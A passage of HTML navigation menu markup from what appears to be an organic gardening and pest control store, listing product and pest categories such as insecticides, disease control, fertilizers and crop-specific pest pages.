   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li class="active">
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
